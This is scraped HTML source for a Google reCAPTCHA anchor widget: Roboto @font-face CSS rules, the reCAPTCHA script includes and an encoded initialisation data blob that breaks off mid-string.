  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="s8IkcFZglVqVjrznMCSLyg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="s8IkcFZglVqVjrznMCSLyg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="s8IkcFZglVqVjrznMCSLyg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22woXDm8Kjw6wLN2ldenXCkMKCw7c2Z8O2PnnDtsKrTHjCscO5w4Z2VsKJPcKWY8KOKMKBwrRPwobCuh4Lwodrw6vDkRtuwrzCvlkdwrrDonVqFsOfwrxQw6HDnlrCtl8fwofCs8O/w77CoMK4w6RUJUlmUn7CrAhZWsKBfXLDt8K3fydLX8ObwqkjDzkwUsOiw57DvyfDvMO1RsOXTMOBMcKCw5xuaR4kSyoJXh5nwp3DvVsjLzNMw6xXw6wFw47DqgdDQAFON2vCqcKRw5xWYCgAPMO/woTDvjLDhsOEFGLDqhdGHQFrwrzCrgE2wpU3Q0nCuMO3wq7Clg7CjiPDpzENw4zDssKHw5Qcw5p6bWzCicK7w73DncO+WcOIPsObwp5Bw7I2bQrDh8Ktwo3ChhY+YXjCu8O2TcKkw4l/wr/[base64]/[base64]/[base64]/Jhs2w6xVw5F2w5TCscORw4nDncO+RwQXwowNwo5qXCbCm8KMw5MtwohIwoh4Zx7DosKUBAEeJAnCrMKxGMOuwoXDj8ObWsKgw7UBO8KLwqw+wpbCg8KQckdvwq03w68gw6EEw5PDu8KBVsKOwrhKTTjCklUpw6U5Sjklwp0jw6HDmsO9wpjDn8KVw7s/wqhrJGnDkMK6wqHDjk7CscORScKKw4PCtcKna8KnBMOceBzDl8KJZ1/DtcKBS8OTQ2TCqcOYcMOYwohId8Kdw5XCgl9RwpMZTjsGwq7DtVPDvsOAw6nDicKMJzdHw4zDoMOtwq/CjlDClg1cwp5dRcORXMKNwqnCjcKDwqfClmvCkcOISsKTFMKiwovDmEBqSmxJBMKQUcOaNcKZwpHCtMOlw5Esw4tGw5bCuhcqwpTClhrDo0HCvBrCkGgLw6zDhsKQFcKUwoMrRxciwobCrsOFcGDChWwWw5EiwrQibsKhdBEmd8OoaXrCjBsmw6wVwqjDtsO/[base64]/ClkHDvMO8wqnCs8O7w6YJWsOAwphiScKVD8O0asKOw7zCrCdFw6xROEIrFjoYTzLDvcK0IR/DtcOVZcOyw7TCtxzDk8KQTRA7JMOfQDo1TsOGLmnDuQ8BA8Kaw57CsMKrHn3DhkPDlsOzwq7CjcKNf8KEw7XCiCrClMKew4lnwrc7FSPDoD83wqxTwq1sGEZIwoLCmcKDB8Okf3DDomMGwqnDj8Otw77DjE1iw6nDv8K+cMK7Wi9wRjPDin8hQ8Kgwo/DrmYKGn5nYzvCnWLDpj4kwo4kHXDCkB7DlUB1NMOGw7/Ct1LDtsOraU9ow7xJc0VEw47DqMOMw4sLwqYqw59swrHDtTgzeHzCnWMZQ8KrGcKjwo/DqBXCjRTCjgAZfMKDwo9dEjXCvMOKwrzCrAzCr8O8w6LDu2RXLwjDljjDnMKBwoBYw6TCh0pCwoPDj3Ahw6vDpUQcIsKyfcKJGMOcwoxfw7/DlsOBElPDrS/DvxvCvWHCrmDDtGjCnwnCmsKWMsKnEMKhNMK2cUnCk1Jnwr7CsHsAAG8nGBzDvWvCgA/Cj8K6bnhAwpFewpRxw7XDjMOaI0E4wrbCi8KQwrzCjsK/[base64]/Dj8Krw6MkGcKVFsK8w6Y4w74pw6lTwqhkwqjDv8O4w5vDq2lXa8KaAcKpw6JcwqzCq8Ojw5oDX34Cw5zDrRtAHy/Dn0AqEcKWw6M0wpLCh0orwq/DuQjDlMOcwo/[base64]/ChsOxw58UMlYww5HDmlTCrcKywpchbMKebsKrwo7Dp1XDosOhwooDwp87JcKtw44eTsKEw7jCgMK7wpTCl2HDmMKewrR7wqNXw5xZe8Oaw5ZNwrPCli9OAljDm8ORw5k+U2I0w7PDmzrCkMKPw5gCw77Dhi/ChR8/U2HDkQrCo24Cb3DDkhPDjcKHworCp8Kjw5smfsOjYcOZw4TDtDbCsQ3DmQrDiBvCuXLCpcOUw64+wqFuw61rVifCjsKfwqTDuMK5w5XCsX3DnsK/wqN3JjQWwp87w4k7bBjDiMO6wrMxw7VSIwzDjMKfesOgc0Q2w7MJL0fCgMOdwrPDrsOHT0jCnAbClcKoesKCOcKXw6fCqMKoK09iwr/ChsKVLsK6IhvCvGPCmcO5wr8JG2XCnSXCgsKowpvDhmAcM8O+w58gwrotwrU2OThVEk09w5nDn0QRBcKYw7NIw553wp7CgMKow6/CrX0/wpowwpoeQxFXwp0Fw4IDwr3Dpg8Iw7jCpMO/w7NTe8OXbMKywrwQwpfCoiDDscOaw5LCtcKgwrglasO5wqIhKcOfwqTDtMOOwoJZZMOiw7BpwpnChHDChsOEwqISAMK2cCVBwoHCjsO9X8KhOgRzVsOQwo9gZ8KDJ8K4w7VQdA8SQMKmF8OMwpcgDcO/RMKzwq52w7DDti/[base64]/[base64]/DtcKmw7PCvcOtw4lMwprDucO7w4nChsO5UFZSFcKTwq9zw4jDkXQnJULDq3JUFsOOwpnCq8OAw4IkB8KWNMKCQcKVw5zCu1sTEcO0wpbDqWfChcKQZT4gwovDlzgXBsOUREjCnMKHw6Uewpx7wpDDhxESw5/Dv8Ovw4nDv2lrworDlMO0Ll1owpbCk8K/VsK8wq5Zbk5/woAdwr7DiG5awonCh3BQeiHDkHTCrA3DusKjFcOcwpkWdwbCrTfDrg/CjBfDhEtlwqVKwroVw7rCtTrDmBfCjsO6fVbClHHDq8KQA8KeHycLSELCnk5twpLChMKpwrnDjMOCwovDgwHCrlTDq2HDiTTDrMKPRcKcwo8jwoZnakJEwq7CiVEbw6UiJFNiw5NfM8KIEFbDv1NNwrgTZcK4DMK/wrsDw7jCsMOdUMOPBcKEKFIyw4DDqMKCdlVaAMOEwqEwwqPDgCDDslrDsMKdwokwVxgSR2s3wo0Ew60ow7dsw7Z5G1okY0TChj09wqh/wqd3w6PDkcO/w5DDozfCocKtSw/DihDDisKIwrJnwosZTgLCn8KDNilXYhNoLxTDpUA3w5nDj8OmZMODT8OnHAM/wpV4wpfDmcOqw6pQFMOrw4l5P8OIwogSw4YOIygAw5HCjcOJwrTCu8K4XsOAw64dwq/DisOQwqhZwq4wwoTDj3A/[base64]/[base64]/DgDtNdz3CmMKSTwdTchrCnG9TwqALwog6Y11Zw6MmKsO/TMK4fQQ3Cn13w6DDp8K3a1fDpioqdjDDp1tMQsKuKcKGw5I7G3o1w4g9w4vDnmDCqMK6w7MlRHbDksOcY3HCnxgLw5VtTxtmFwZcwq7Dn8O+w4/ChMKNw6LDv1TCnHpsGsO6woFJd8KMPGPCjHk3wqHCjsKTw4HDusO9w6vDkgLCnwbCs8OswoEvwr7CusOmSSBgfsKFw5zDoCjDlR7CtjDCt8OyEQlAXmEeWlFmw58LwoJ/[base64]/DqiMjXkhUwq1AwpDDjMO/[base64]/CsBbCtcK1w6TCsGPDgsK7NMK6S8KxYAbDt8KiQMKfKzBJwpRfw53DvGjDjsOUw4wRwrlMfS52w63DisOTw6fDjMOdwo/DicKZw4ofwpttGcKiScKPw5HCtcK6w7bCi8KHw5QGw5jDvnR1RUp2bcOSw5ImwpDCl3LDthzDnMOdwovDojnCpMOewpBZw6TDhivDhDUJw6RbFcO4asKbUxDDiMKrwrkSB8KqUhYSWsKbwo8ww6zCllnCsMOUw7I+Ck8iw51ncmxGw7tsfcO/KjfDrMK3ZULCu